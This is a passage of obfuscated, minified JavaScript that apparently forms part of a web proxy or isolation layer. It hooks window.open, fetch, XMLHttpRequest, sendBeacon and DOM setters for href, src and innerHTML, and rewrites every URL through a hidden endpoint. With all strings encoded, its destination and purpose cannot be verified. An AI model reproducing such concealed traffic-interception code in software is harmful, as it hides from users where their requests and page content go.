TX(0x323):if(TX(0xa77)===GN[TX(0x76d)][TX(0xd87)])return setTimeout(()=>{const TH=TX;var Gn;return null===(Gn=Gw[TH(0xe3d)])||void 0x0===Gn?void 0x0:Gn[TH(0x915)](Gw);},0x0),Gw[TX(0x993)]&&setTimeout(()=>{const Tg=TX;var Gn;const Gy=function(Go){const Tu=a2a,GX=[];let GH=Go;for(;GH!==window[Tu(0x2c3)];){try{GX[Tu(0x6e2)](GH[Tu(0xd87)]);}catch(Gu){}GH=GH[Tu(0x124)];}return GX;}(GN[Tg(0x7b0)]);GN[Tg(0x76d)][Tg(0x76d)][Tg(0xd87)]&&Gy[Tg(0x6e2)](GN[Tg(0x76d)][Tg(0x76d)][Tg(0xd87)]),null===(Gn=Gw[Tg(0x993)])||void 0x0===Gn||Gn[Tg(0x915)](Gw,function(Go){const f0=Tg,GX=window[f0(0xccb)][f0(0xd8a)]()[f0(0xc88)]()[f0(0x195)](GH=>(GH[f0(0x5cd)]||GH[f0(0xc16)])())[f0(0xd4b)](GH=>Go[f0(0xf06)](Gu=>Gu[f0(0xa73)](GH)));return GX[f0(0x7ae)]<=0x1?GX[0x0]:GX[f0(0x6ab)]((GH,Gu)=>Gu[f0(0x7ae)]-GH[f0(0x7ae)])[0x0];}(Gy));},0x0),ao(GN[TX(0x76d)][TX(0x76d)]);break;case TX(0xc1f):if(TX(0x2f3)===GN[TX(0x76d)][TX(0xd87)])return aX(GN[TX(0x76d)][TX(0x76d)]);}});}({'onClickAutoRecovery':Gw=>{const f2=Ty;!function(GV,GP,GN){const f1=a2a;aR(GV,f1(0x942),(arguments[f1(0x7ae)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[f1(0x207)](f1(0x814),GP)[f1(0x207)](f1(0x446),GN)[f1(0x207)](f1(0x466),new URL(location[f1(0x816)])[f1(0x466)]));}(GC,Gw||f2(0xd2f),'');}})),GU[Ty(0xb01)][Ty(0x1b2)](Ty(0xa77),Gw=>{const f3=Ty;if(Gw[f3(0xbad)])return;let GV=Gw[f3(0xbef)];for(;GV instanceof GU[f3(0x216)]&&'a'!==(null===(GP=GV)||void 0x0===GP||null===(GP=GP[f3(0xc4d)])||void 0x0===GP?void 0x0:GP[f3(0x2b2)]());){var GP;GV=GV[f3(0x92c)];}if(GV){var GN;let Gn=K9['A'][f3(0x3d3)](GU)[f3(0xecc)][f3(0x915)](GV,f3(0x816));if(f3(0x567)!=typeof Gn||Gn[f3(0xe3c)](f3(0x507)))return;const Gy=null===(GN=aw(GU))||void 0x0===GN?void 0x0:GN[f3(0x9a8)];if(!(0x0,K0['EW'])(Gn))return;const Go=(0x0,K0['sH'])(Gn)[f3(0x819)];Gn=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Go,'kind':K0['MN'][f3(0xbd9)],'baseUrl':K9['A'][f3(0x3d3)](GU)[f3(0x3d7)][f3(0x3d3)][f3(0x80c)](GU[f3(0xb01)]),'endpoint':K1['A'][f3(0xd41)],'extra':{'sourceFrameOrigin':Gy}});let GX=K9['A'][f3(0x3d3)](GU)[f3(0xecc)][f3(0x915)](GV,f3(0xec0));GX=KR(GC,GX,K9['A'][f3(0x3d3)](GU)[f3(0x3d7)][f3(0x3d3)][f3(0x80c)](GU[f3(0xb01)])),Gw[f3(0x328)]();let GH=GU;for(;KV(GH,f3(0x323),f3(0xa77),{'url':Gn,'windowFeatures':GX?f3(0xd39)[f3(0xb4a)](GX):void 0x0,'name':GU[f3(0xd87)]}),GH!==GU[f3(0x2c3)];)GH=GH[f3(0x124)][f3(0x5ba)];}}),G2(GU,Ty(0xb1),Ty(0x9b6),async function(Gw,GV,GP){const f4=Ty,{protectedInput:GN,additionalHeaders:Gn}=aV(GU,GV)?await an(GU,GC,GV):aP(GU,GC,GV);GP=ay(GN,GP,Gn);for(var Gy=arguments[f4(0x7ae)],Go=new Array(Gy>0x3?Gy-0x3:0x0),GX=0x3;GX<Gy;GX++)Go[GX-0x3]=arguments[GX];return Gw[f4(0x915)](this,GN,GP,...Go);},function(Gw){const f5=Ty;return Gw instanceof GU[f5(0x205)]?(0x0,K8['pI'])(Gr,Gw[f5(0xa8e)]):(0x0,K8['pI'])(Gr,Gw);}),G2(GU,Ty(0x746),Ty(0x87c),function(Gw,GV,GP){const f6=Ty;for(var GN=arguments[f6(0x7ae)],Gn=new Array(GN>0x3?GN-0x3:0x0),Gy=0x3;Gy<GN;Gy++)Gn[Gy-0x3]=arguments[Gy];if(!(0x0,K8['pI'])(Gr,GP))return Gw[f6(0x915)](this,GV,GP,...Gn);const Go=K9['A'][f6(0x3d3)](GU)[f6(0x3d7)][f6(0x3d3)][f6(0x80c)](GU[f6(0xb01)]),{additionalHeaders:GX,url:GH}=aN(GU,0x0,f6(0x567)==typeof GP?(0x0,K0['Xz'])(GP,Go):GP);GP=f6(0x567)==typeof GP?GH[f6(0x816)]:GH;const Gu=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GP,'kind':K0['MN'][f6(0x6c5)],'baseUrl':K9['A'][f6(0x3d3)](GU)[f6(0x3d7)][f6(0x3d3)][f6(0x80c)](GU[f6(0xb01)]),'endpoint':K1['A'][f6(0xd41)]}),Gg=Gw[f6(0x915)](this,GV,Gu,...Gn);for(const [h0,h1]of Object[f6(0x215)](GX))this[f6(0x90f)](f6(0x3ce)[f6(0xb4a)](h0),aL(h1));return Gg;}),ar(GU,Ty(0x746),Ty(0x917),{'get':function(){const f7=Ty;for(var Gw,GV=arguments[f7(0x7ae)],GP=new Array(GV),GN=0x0;GN<GV;GN++)GP[GN]=arguments[GN];const Gn=(null===(Gw=this[f7(0x2fc)])||void 0x0===Gw?void 0x0:Gw[f7(0x917)])||K9['A'][f7(0x3d3)](GU)[f7(0xee7)][f7(0x3d3)][f7(0x915)](this,...GP);return Gn&&(0x0,K0['EW'])(Gn)?(0x0,K0['sH'])(Gn)[f7(0x819)]:Gn;}}),aU(GU,Ty(0x133),Ty(0x1f1),function(Gw,GV){const f8=Ty;return Gw=(0x0,K0['EW'])(Gw)?Gw:(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Gw,'kind':K0['MN'][f8(0x6c5)],'baseUrl':K9['A'][f8(0x3d3)](GU)[f8(0x3d7)][f8(0x3d3)][f8(0x80c)](GU[f8(0xb01)]),'endpoint':K1['A'][f8(0xd41)]}),K9['A'][f8(0x3d3)](GU)[f8(0xafc)][f8(0x915)](GU,Gw,{'method':f8(0x4c9),'keepalive':!0x0,'body':GV,'mode':f8(0xa17)}),!0x0;},function(Gw){const f9=Ty;return arguments[f9(0x7ae)]>0x0&&(0x0,K8['pI'])(Gr,Gw);}),aU(GU,Ty(0xb1),Ty(0x87c),function(Gw,GV,GP){const fK=Ty;if(GP){const Gy=GP[fK(0x2fb)](',')[fK(0x195)](Go=>{const fa=fK;if(Go[fa(0xa73)](fa(0xd39))){const GX=Go[fa(0x2fb)]('=')[0x1];return fa(0xd39)[fa(0xb4a)](KR(GC,GX,K9['A'][fa(0x3d3)](GU)[fa(0x3d7)][fa(0x3d3)][fa(0x80c)](GU[fa(0xb01)])));}return Go;});GP=Gy[fK(0x149)](',');}if([fK(0x966)][fK(0xa73)](Gw)){const Go=K9['A'][fK(0x3d3)](GU)[fK(0xeea)][fK(0x915)](this,Gw,GV,GP);return new Proxy(Go,{'get':function(GX,GH){const fG=fK;return fG(0x841)===GH?new Proxy(GX[fG(0x841)],{'set':function(Gu,Gg,h0){const fh=fG;if(fh(0x816)===Gg){const h1=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':h0,'kind':K0['MN'][fh(0xbd9)],'baseUrl':K9['A'][fh(0x3d3)](GU)[fh(0x3d7)][fh(0x3d3)][fh(0x80c)](GU[fh(0xb01)]),'endpoint':K1['A'][fh(0xd41)]});return KX(GU,Go,h1,GP),Gu[Gg]=h1;}return Gu[Gg]=h0;}}):GX[GH];}});}var GN;Gw&&fK(0x567)==typeof Gw&&(Gw=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Gw,'kind':K0['MN'][fK(0xbd9)],'baseUrl':K9['A'][fK(0x3d3)](GU)[fK(0x3d7)][fK(0x3d3)][fK(0x80c)](GU[fK(0xb01)]),'endpoint':K1['A'][fK(0xd41)],'extra':{'sourceFrameOrigin':null===(GN=aw(GU))||void 0x0===GN?void 0x0:GN[fK(0x9a8)]}}));let Gn=GU;for(;KV(Gn,fK(0x323),fK(0xa77),{'url':Gw,'target':GV,'windowFeatures':GP,'name':GU[fK(0xd87)]}),Gn!==GU[fK(0x2c3)];)Gn=Gn[fK(0x124)][fK(0x5ba)];return GU;},function(Gw,GV,GP){return(0x0,K8['pI'])(Gr,Gw);}),ar(GU,Ty(0x80e),Ty(0xa8e),{'get':function(){const fM=Ty;for(var Gw=arguments[fM(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];const GN=K9['A'][fM(0x3d3)](GU)[fM(0x860)][fM(0x3d3)][fM(0x915)](this,...GV);return(0x0,K0['EW'])(GN)?(0x0,K0['sH'])(GN)[fM(0x819)]:GN;}});const GS=!(null==Gl||!Gl[Ty(0x52c)]);function GQ(){const fb=Ty;if(this instanceof GU[fb(0x377)]){const Gw=K9['A'][fb(0x3d3)](GU)[fb(0xecc)][fb(0x915)](this,fb(0x8a5));if(null!=Gw&&Gw[fb(0xe3c)](fb(0x5fe)))return!0x1;if(fb(0x1ea)===K9['A'][fb(0x3d3)](GU)[fb(0xecc)][fb(0x915)](this,fb(0x2ad)))return!0x0;}return((GV,GP,GN)=>{const fv=fb;if(GP instanceof GV[fv(0xa8c)]){const Gn=K9['A'][fv(0x3d3)](GV)[fv(0x6af)][fv(0x3d3)][fv(0x915)](GP);if((0x0,Kh['_'])(Gn)||(0x0,K8['Bo'])(GN,Gn))return!0x0;for(const Gy of K9['A'][fv(0x3d3)](GV)[fv(0x2c1)][fv(0x3d3)][fv(0x915)](GP))if((0x0,Kh['_'])(Gy)||(0x0,K8['Bo'])(GN,Gy))return!0x0;}return!0x1;})(GU,this,Gr);}GS&&aU(GU,Ty(0xeaa),Ty(0x1b2),function(Gw,GV,GP){const fs=Ty,GN=K9['A'][fs(0x3d3)](GU)[fs(0x8dd)][fs(0x915)](this,Gw,GV,GP);try{var Gn;const Gy=fs(0x567)==typeof Gw&&fs(0xcc9)===Gw[fs(0x2b2)](),Go=fs(0x12b)!==(null===(Gn=GU[fs(0xb01)])||void 0x0===Gn?void 0x0:Gn[fs(0xb91)]),GX=this===GU[fs(0xb01)]||this===GU;if(Gy&&Go&&GX){const GH=()=>{const fj=fs;try{const Gu=new GU[(fj(0x650))](fj(0x113));GV&&fj(0x8be)==typeof GV&&fj(0xce6)==typeof GV[fj(0xa91)]?GV[fj(0xa91)][fj(0x915)](GV,Gu):fj(0xce6)==typeof GV&&GV[fj(0x915)](this,Gu);}catch(Gg){}};GU[fs(0xc81)](GH,0x0);}}catch(Gu){}return GN;},function(Gw){const fq=Ty;return!0x0===GS&&fq(0x567)==typeof Gw&&fq(0xcc9)===Gw[fq(0x2b2)]();}),GU[Ty(0xa52)]=new GU[(Ty(0xdc))](GU[Ty(0x841)],{'get':function(Gw,GV){const fi=Ty;return GU[fi(0x841)][GV];},'set':function(Gw,GV,GP){const fI=Ty;return GU[fI(0x841)][GV]=GP,!0x0;}}),ar(GU,Ty(0x377),Ty(0x8a5),{'get':function(){const fm=Ty;for(var Gw=arguments[fm(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];let GN=K9['A'][fm(0x3d3)](GU)[fm(0xebc)][fm(0x3d3)][fm(0x915)](this,...GV);if((0x0,K0['EW'])(GN)){const Gn=(0x0,K0['sH'])(GN)[fm(0x819)];GN=G1(Gn)?GN:Gn;}return GN;},'set':function(Gw){const fO=Ty;for(var GV=arguments[fO(0x7ae)],GP=new Array(GV>0x1?GV-0x1:0x0),GN=0x1;GN<GV;GN++)GP[GN-0x1]=arguments[GN];return Gw?Gw[fO(0xe3c)](fO(0xed5))?(Gw=KT(Gw,GC,GU),K9['A'][fO(0x3d3)](GU)[fO(0xebc)][fO(0x207)][fO(0x915)](this,Gw,...GP)):(0x0,K0['EW'])(Gw)&&G1((0x0,K0['sH'])(Gw)[fO(0x819)])?K9['A'][fO(0x3d3)](GU)[fO(0xebc)][fO(0x207)][fO(0x915)](this,Gw,...GP):K9['A'][fO(0x3d3)](GU)[fO(0xebc)][fO(0x207)][fO(0x915)](this,(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Gw,'kind':K0['MN'][fO(0x826)],'baseUrl':K9['A'][fO(0x3d3)](GU)[fO(0x3d7)][fO(0x3d3)][fO(0x80c)](GU[fO(0xb01)]),'endpoint':K1['A'][fO(0xd41)]}),...GP):K9['A'][fO(0x3d3)](GU)[fO(0xebc)][fO(0x207)][fO(0x915)](this,Gw,...GP);}},function(Gw){return null==Gw||''===Gw||(0x0,K8['pI'])(Gr,Gw);}),ar(GU,Ty(0xf31),Ty(0x9a8),{'get':function(){const fY=Ty;if(fY(0xc33)===this[fY(0x76d)])return fY(0x9a4);if(this[fY(0x76d)][fY(0xd87)]&&fY(0x567)==typeof this[fY(0x76d)][fY(0xd87)]&&this[fY(0x76d)][fY(0xd87)][fY(0xe3c)](fY(0x902)))return window[fY(0x841)][fY(0x9a8)][fY(0x501)](fY(0x7d1))?fY(0x5ad):window[fY(0x841)][fY(0x9a8)][fY(0x501)](fY(0x9b1))?fY(0xc40):window[fY(0x841)][fY(0x9a8)][fY(0x501)](fY(0x798))?fY(0xf24):window[fY(0x841)][fY(0x9a8)][fY(0x501)](fY(0x208))?fY(0xea9):window[fY(0x841)][fY(0x9a8)][fY(0x501)](fY(0x64a))?fY(0x2dd):window[fY(0x841)][fY(0x9a8)][fY(0x501)](fY(0xd8))?fY(0x916):fY(0x346);if(fY(0x567)==typeof this[fY(0x76d)]&&this[fY(0x76d)][fY(0xe3c)](fY(0x9c4)))return fY(0xec7);if(this[fY(0x76d)]&&fY(0x567)==typeof this[fY(0x76d)]&&this[fY(0x76d)][fY(0xe3c)](fY(0x13b)))return fY(0xd4c);for(var Gw=arguments[fY(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];return K9['A'][fY(0x3d3)](GU)[fY(0x285)][fY(0x3d3)][fY(0x80c)](this,GV);}}),ar(GU,Ty(0xb29),Ty(0x8a5),{'get':function(){const ft=Ty;for(var Gw=arguments[ft(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];let GN=K9['A'][ft(0x3d3)](GU)[ft(0xbe6)][ft(0x3d3)][ft(0x915)](this,...GV);if((0x0,K0['EW'])(GN)){const Gn=(0x0,K0['sH'])(GN)[ft(0x819)];GN=G1(Gn)?GN:Gn;}return GN;},'set':function(Gw){const fJ=Ty;for(var GV=arguments[fJ(0x7ae)],GP=new Array(GV>0x1?GV-0x1:0x0),GN=0x1;GN<GV;GN++)GP[GN-0x1]=arguments[GN];return(0x0,K0['EW'])(Gw[fJ(0xc05)]())&&G1((0x0,K0['sH'])(Gw[fJ(0xc05)]())[fJ(0x819)])||(0x0,K0['EW'])(Gw[fJ(0xc05)]())||(Gw=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Gw[fJ(0xc05)](),'kind':K0['MN'][fJ(0x6c5)],'baseUrl':K9['A'][fJ(0x3d3)](GU)[fJ(0x3d7)][fJ(0x3d3)][fJ(0x80c)](GU[fJ(0xb01)]),'endpoint':K1['A'][fJ(0xd41)]})),K9['A'][fJ(0x3d3)](GU)[fJ(0xbe6)][fJ(0x207)][fJ(0x915)](this,Gw,...GP);}},function(Gw){const fE=Ty;return null==Gw||''===Gw||(0x0,K8['pI'])(Gr,Gw[fE(0xc05)]());}),ar(GU,Ty(0xea8),Ty(0x8a5),{'get':function(){const fk=Ty;for(var Gw=arguments[fk(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];let GN=K9['A'][fk(0x3d3)](GU)[fk(0xa83)][fk(0x3d3)][fk(0x80c)](this,GV);if((0x0,K0['EW'])(GN)){const Gn=(0x0,K0['sH'])(GN)[fk(0x819)];GN=G1(Gn)?GN:Gn;}return GN;},'set':function(Gw){const fd=Ty;for(var GV=arguments[fd(0x7ae)],GP=new Array(GV>0x1?GV-0x1:0x0),GN=0x1;GN<GV;GN++)GP[GN-0x1]=arguments[GN];return(0x0,K0['EW'])(Gw)&&G1((0x0,K0['sH'])(Gw)[fd(0x819)])?K9['A'][fd(0x3d3)](GU)[fd(0xa83)][fd(0x207)][fd(0x915)](this,Gw,...GP):((0x0,K0['EW'])(Gw)||(Gw=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Gw,'kind':K0['MN'][fd(0x5f5)],'baseUrl':K9['A'][fd(0x3d3)](GU)[fd(0x3d7)][fd(0x3d3)][fd(0x80c)](GU[fd(0xb01)]),'endpoint':K1['A'][fd(0xd41)]})),K9['A'][fd(0x3d3)](GU)[fd(0xa83)][fd(0x207)][fd(0x80c)](this,[Gw,...GP]));}},function(Gw){return null==Gw||''===Gw||(0x0,K8['pI'])(Gr,Gw);}),ar(GU,Ty(0x7c2),Ty(0x816),{'get':function(){const fD=Ty;for(var Gw=arguments[fD(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];let GN=K9['A'][fD(0x3d3)](GU)[fD(0x29b)][fD(0x3d3)][fD(0x915)](this,...GV);if((0x0,K0['EW'])(GN)){const Gn=(0x0,K0['sH'])(GN)[fD(0x819)];GN=G1(Gn)?GN:Gn;}return GN;},'set':function(Gw){const fx=Ty,GV=K9['A'][fx(0x3d3)](GU)[fx(0x6a9)][fx(0x3d3)][fx(0x915)](this),GP=K9['A'][fx(0x3d3)](GU)[fx(0x2c4)][fx(0x3d3)][fx(0x915)](this),GN=fx(0x78a)===GV||fx(0x20f)===GV&&fx(0x712)===GP?K0['MN'][fx(0xa1a)]:fx(0x20f)===GV&&fx(0x8da)===GP?K0['MN'][fx(0x5f5)]:K0['MN'][fx(0x6c5)];Gw=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Gw,'kind':GN,'baseUrl':K9['A'][fx(0x3d3)](GU)[fx(0x3d7)][fx(0x3d3)][fx(0x80c)](GU[fx(0xb01)]),'endpoint':K1['A'][fx(0xd41)]});for(var Gn=arguments[fx(0x7ae)],Gy=new Array(Gn>0x1?Gn-0x1:0x0),Go=0x1;Go<Gn;Go++)Gy[Go-0x1]=arguments[Go];return K9['A'][fx(0x3d3)](GU)[fx(0x29b)][fx(0x207)][fx(0x915)](this,Gw,...Gy);}},function(Gw){return!Gw||(0x0,K8['pI'])(Gr,Gw);}),ar(GU,Ty(0xb44),Ty(0x29f),{'get':function(){const fR=Ty;for(var Gw=arguments[fR(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];let GN=K9['A'][fR(0x3d3)](GU)[fR(0xa21)][fR(0x3d3)][fR(0x915)](this,...GV);return(0x0,K0['EW'])(GN)&&(GN=(0x0,K0['sH'])(GN)[fR(0x819)]),GN;},'set':function(Gw){const fF=Ty;(0x0,K8['pI'])(Gr,Gw)&&(Gw=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Gw,'kind':K0['MN'][fF(0x6c5)],'baseUrl':K9['A'][fF(0x3d3)](GU)[fF(0x3d7)][fF(0x3d3)][fF(0x80c)](GU[fF(0xb01)]),'endpoint':K1['A'][fF(0xd41)]}));for(var GV=arguments[fF(0x7ae)],GP=new Array(GV>0x1?GV-0x1:0x0),GN=0x1;GN<GV;GN++)GP[GN-0x1]=arguments[GN];return K9['A'][fF(0x3d3)](GU)[fF(0xa21)][fF(0x207)][fF(0x915)](this,Gw,...GP);}}),ar(GU,Ty(0x340),Ty(0x8a5),{'get':function(){const fZ=Ty;for(var Gw=arguments[fZ(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];let GN=K9['A'][fZ(0x3d3)](GU)[fZ(0xaf)][fZ(0x3d3)][fZ(0x915)](this,...GV);if((0x0,K0['EW'])(GN)){const Gn=(0x0,K0['sH'])(GN)[fZ(0x819)];GN=G1(Gn)?GN:Gn;}return GN;},'set':function(Gw){const fp=Ty;(0x0,K8['pI'])(Gr,Gw)&&(Gw=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Gw,'kind':K0['MN'][fp(0x6c5)],'baseUrl':K9['A'][fp(0x3d3)](GU)[fp(0x3d7)][fp(0x3d3)][fp(0x80c)](GU[fp(0xb01)]),'endpoint':K1['A'][fp(0xd41)]}));for(var GV=arguments[fp(0x7ae)],GP=new Array(GV>0x1?GV-0x1:0x0),GN=0x1;GN<GV;GN++)GP[GN-0x1]=arguments[GN];return K9['A'][fp(0x3d3)](GU)[fp(0xaf)][fp(0x207)][fp(0x915)](this,Gw,...GP);}}),ar(GU,Ty(0xa8c),Ty(0xd28),{'get':function(){const fL=Ty;for(var Gw=arguments[fL(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];const GN=K9['A'][fL(0x3d3)](GU)[fL(0x697)][fL(0x3d3)][fL(0x915)](this,...GV);return fL(0x712)===this[fL(0xc4d)][fL(0x2b2)]()?(0x0,Ks['sR'])(GN):GN;},'set':function(Gw){const fW=Ty;for(var GV=arguments[fW(0x7ae)],GP=new Array(GV>0x1?GV-0x1:0x0),GN=0x1;GN<GV;GN++)GP[GN-0x1]=arguments[GN];if(fW(0x712)===this[fW(0xc4d)][fW(0x2b2)]())return K9['A'][fW(0x3d3)](GU)[fW(0x697)][fW(0x207)][fW(0x915)](this,(0x0,Ks['dv'])({'protectUrlContext':GC,'stylesheet':Gw,'idFilter':Go=>(0x0,K8['Bo'])(Gr,Go),'urlFilter':Go=>(0x0,K8['pI'])(Gr,Go),'attributeFilter':Go=>(0x0,K8['yu'])(Gr,Go)}),...GP);if(fW(0x8da)===this[fW(0xc4d)][fW(0x2b2)]())return K9['A'][fW(0x3d3)](GU)[fW(0x697)][fW(0x207)][fW(0x915)](this,Gw,...GP);const Gn=Gw[fW(0xc05)]();if(this instanceof GU[fW(0xddd)]&&Gn[fW(0xa73)](fW(0xbcc)))return K9['A'][fW(0x3d3)](GU)[fW(0x697)][fW(0x207)][fW(0x915)](this,Gw,...GP);if((fW(0xf09)===GC[fW(0x5fc)]||fW(0x22b)===GC[fW(0x5fc)])&&(this instanceof GU[fW(0x404)]||this instanceof GU[fW(0xb0f)]||this instanceof GU[fW(0x8db)]||this instanceof GU[fW(0x424)]||this instanceof GU[fW(0xa23)]||this instanceof GU[fW(0x93d)]||Gn[fW(0xe3c)](fW(0xc7))))return K9['A'][fW(0x3d3)](GU)[fW(0x697)][fW(0x207)][fW(0x915)](this,Gw,...GP);const Gy=KA({'_window':GU,'protectUrlContext':GC,'html':Gw,'idFilter':Go=>(0x0,K8['Bo'])(Gr,Go),'urlFilter':Go=>(0x0,K8['pI'])(Gr,Go),'attributeFilter':Go=>(0x0,K8['yu'])(Gr,Go)});return K9['A'][fW(0x3d3)](GU)[fW(0x697)][fW(0x207)][fW(0x915)](this,Gy,...GP);}}),G2(GU,Ty(0xa8c),Ty(0xf22),function(Gw,GV,GP){const fA=Ty;GV=GV[fA(0x2b2)](),(0x0,K8['yu'])(Gr,GV)&&(GV=fA(0x987)+(0x0,Kh['md'])(GV[fA(0x87b)](0x5)[fA(0x2b2)]()));let GN=String(GP);const Gn=this[fA(0xc4d)][fA(0x2b2)]();if(['id',fA(0xf5)][fA(0xa73)](GV))GN=GN[fA(0x2fb)]('\x20')[fA(0x195)](Gy=>(0x0,K8['Bo'])(Gr,Gy)?(0x0,Kh['md'])(Gy):Gy)[fA(0x149)]('\x20');else{if([fA(0x8a5),fA(0x816)][fA(0xa73)](GV)){if(!(0x0,K0['EW'])(GN)||!G1((0x0,K0['sH'])(GN)[fA(0x819)])){const Gy=fA(0x925)===Gn?K0['MN'][fA(0x826)]:fA(0x8da)===Gn?K0['MN'][fA(0x5f5)]:K0['MN'][fA(0x6c5)];GN=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GN,'kind':Gy,'baseUrl':K9['A'][fA(0x3d3)](GU)[fA(0x3d7)][fA(0x3d3)][fA(0x80c)](GU[fA(0xb01)]),'endpoint':K1['A'][fA(0xd41)]});}}else{if(fA(0x6dc)===GV)GN=fA(0x6d1)[fA(0xb4a)](KD,fA(0xd6))[fA(0xb4a)]((0x0,K0['Wq'])({'protectUrlContext':GC,'url':K1['A'][fA(0xd41)]+fA(0xf11),'kind':K0['MN'][fA(0x5f5)],'baseUrl':K9['A'][fA(0x3d3)](GU)[fA(0x3d7)][fA(0x3d3)][fA(0x80c)](GU[fA(0xb01)]),'endpoint':K1['A'][fA(0xd41)]}),fA(0x786))[fA(0xb4a)]((0x0,Kx['x'])()['id'],fA(0xdc5))+KA({'_window':GU,'protectUrlContext':GC,'html':GN});else{if(fA(0x59c)===GV)GN=KL({'protectUrlContext':GC,'srcset':GN,'endpoint':K1['A'][fA(0xd41)],'urlFilter':Go=>(0x0,K8['pI'])(Gr,Go)});else{if(fA(0x4e2)===GV||fA(0x935)===GV)GN=fA(0x5dd)+GN;else{if(fA(0x5e6)===Gn&&fA(0xa63)===GV&&(0x0,K8['pI'])(Gr,GN)){const Go=K9['A'][fA(0x3d3)](GU)[fA(0xecc)][fA(0x915)](this,fA(0xbef));GN=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GN,'kind':fA(0xae9)===Go?K0['MN'][fA(0xbd9)]:K0['MN'][fA(0x826)],'baseUrl':K9['A'][fA(0x3d3)](GU)[fA(0x3d7)][fA(0x3d3)][fA(0x80c)](GU[fA(0xb01)]),'endpoint':K1['A'][fA(0xd41)]});}else fA(0x5e6)===Gn&&fA(0xbef)===GV&&(0x0,K8['Bo'])(Gr,GN)?[fA(0xae9),fA(0x12e),fA(0xd7),fA(0x35a)][fA(0xa73)](GN)||(GN=(0x0,Kh['md'])(GN)):fA(0xe02)!==Gn||fA(0x8a5)!==GV&&fA(0x29f)!==GV||!(0x0,K8['pI'])(Gr,GN)?(0x0,K8['v5'])(Gr,GV,GN)&&(GN=(0x0,Kh['md'])(GN)):GN=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':GN,'kind':K0['MN'][fA(0x6c5)],'baseUrl':K9['A'][fA(0x3d3)](GU)[fA(0x3d7)][fA(0x3d3)][fA(0x80c)](GU[fA(0xb01)]),'endpoint':K1['A'][fA(0xd41)]});}}}}}return Gw[fA(0x915)](this,GV,GN);},function(Gw,GV){const fz=Ty,GP=Gw[fz(0x2b2)]();if(['id',fz(0xf5)][fz(0xa73)](GP)&&(0x0,K8['Bo'])(Gr,GV))return!0x0;if([fz(0x8a5),fz(0x816),fz(0x59c)][fz(0xa73)](GP)&&(0x0,K8['pI'])(Gr,GV))return!0x0;if(fz(0x6dc)===GP&&this instanceof HTMLIFrameElement&&GQ[fz(0x915)](this))return!0x0;if([fz(0x4e2),fz(0x935)][fz(0xa73)](GP)&&(0x0,K8['sU'])(Gr,this))return!0x0;if((0x0,K8['yu'])(Gr,Gw))return!0x0;if((0x0,K8['v5'])(Gr,Gw,GV))return!0x0;const GN=this[fz(0xc4d)][fz(0x2b2)]();return!(fz(0x5e6)!==GN||fz(0xa63)!==Gw||!(0x0,K8['pI'])(Gr,GV))||!(fz(0x5e6)!==GN||fz(0xbef)!==Gw||!(0x0,K8['Bo'])(Gr,GV))||!(fz(0xe02)!==GN||fz(0x8a5)!==Gw&&fz(0x29f)!==Gw||!(0x0,K8['pI'])(Gr,GV));}),aU(GU,Ty(0xa8c),Ty(0x3ae),function(Gw){const fT=Ty;(0x0,K8['yu'])(Gr,Gw)&&(Gw=fT(0x987)+(0x0,Kh['md'])(Gw[fT(0x87b)](0x5)[fT(0x2b2)]()));let GV=K9['A'][fT(0x3d3)](GU)[fT(0xecc)][fT(0x915)](this,Gw);if(!GV)return GV;if('id'===Gw&&(0x0,Kh['_'])(GV))GV=(0x0,Kh['ks'])(GV);else{if(fT(0xf5)===Gw)GV=GV[fT(0x2fb)]('\x20')[fT(0x195)](GP=>(0x0,Kh['_'])(GP)?(0x0,Kh['ks'])(GP):GP)[fT(0x149)]('\x20');else{if(fT(0x8a5)===Gw&&(0x0,K0['EW'])(GV)||fT(0x816)===Gw&&(0x0,K0['EW'])(GV)){const GP=(0x0,K0['sH'])(GV)[fT(0x819)];GV=G1(GP)?GV:GP;}else fT(0x59c)===Gw?GV=KW(GV):fT(0x4e2)!==Gw&&fT(0x935)!==Gw||fT(0x567)!=typeof GV||!GV[fT(0xe3c)](fT(0x5dd))?(0x0,K8['v5'])(Gr,Gw,GV)&&(GV=(0x0,Kh['_'])(GV)?(0x0,Kh['ks'])(GV):GV):GV=GV[fT(0x87b)](0x3);}}return GV;},function(Gw){const ff=Ty,GV=K9['A'][ff(0x3d3)](GU)[ff(0xecc)][ff(0x915)](this,Gw),GP=(0x0,Kh['_'])(GV)?(0x0,Kh['ks'])(GV):GV;return['id',ff(0xf5),ff(0x8a5),ff(0x6dc),ff(0x59c),ff(0x816),ff(0x4e2),ff(0x935)][ff(0xa73)](Gw)||(0x0,K8['yu'])(Gr,Gw)||(0x0,K8['v5'])(Gr,Gw,GP);}),aU(GU,Ty(0xa8c),Ty(0xb2a),function(Gw){const fB=Ty;return K9['A'][fB(0x3d3)](GU)[fB(0x51f)][fB(0x915)](this,(0x0,Kh['md'])(Gw));},Gw=>(0x0,K8['Bo'])(Gr,Gw)),aU(GU,Ty(0xa8c),Ty(0x43a),function(Gw){const 